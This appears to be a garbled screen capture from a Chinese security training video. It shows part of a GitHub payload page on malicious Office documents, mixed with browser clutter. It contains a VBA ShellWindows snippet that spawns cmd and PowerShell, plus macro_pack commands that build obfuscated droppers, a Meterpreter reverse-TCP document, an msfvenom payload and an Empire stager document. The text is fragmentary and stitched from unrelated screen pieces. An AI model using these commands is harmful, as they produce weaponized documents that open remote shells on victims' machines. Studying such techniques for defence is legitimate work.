 64:44
/lgzcarson/Payloads/blob/3066615cde55f9cd6755ed81a7d83c229f78e397/Methodology%20and%20Resources/Office%20-%
正在讲话: 小迪安全;
师 网络安全从... 攻击面 | 开源情报... [~]#棱角 ::Edge.Fo... Udemy cs学习资料大全 Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... Mapog
673 行 (517 sloc) 31.3 KB
63%
275K/s
4.6K/s
End Sub
Const ShellWindows = "{9BA05972-F6A8-11CF-A442-00A0C90A8F39}"
Set SW = GetObject("new:" & ShellWindows).Item()
SW.Document.Application.ShellExecute "cmd.exe", "/c powershell.exe", "C:\Windows\System32", Null, 0
DOCM/XLM - 宏包 - 宏和 DDE
只有社区版本可以在线获得。
• https://github.com/sevagas/macro_pack
# Options
-G, --generate=OUTPUT_FILE_PATH. Generates a file.
-t, --template=TEMPLATE_NAME    Use code template already included in MacroPack
-o, --obfuscate Obfuscate code (remove spaces, obfuscate strings, obfuscate functions and variables name)
# Execute a command
echo "calc.exe" | macro_pack.exe -t CMD -G cmd.xsl
# Download and execute a file
echo <file_to_drop_url> "<download_path>" | macro_pack.exe -t DROPPER -o -G dropper.xls
# Meterpreter reverse TCP template using MacroMeter by Cn33liz
echo <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.docm
# Drop and execute embedded file
macro_pack.exe -t EMBED_EXE --embed=c:\windows\system32\calc.exe -o -G my_calc.vbs
# Obfuscate the vba file generated by msfvenom and put result in a new vba file.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba
# Obfuscate Empire stager vba file and generate a MS Word document:
macro_pack.exe -f empire.vba -o -G myDoc.docm
这网上方案是很多是吧?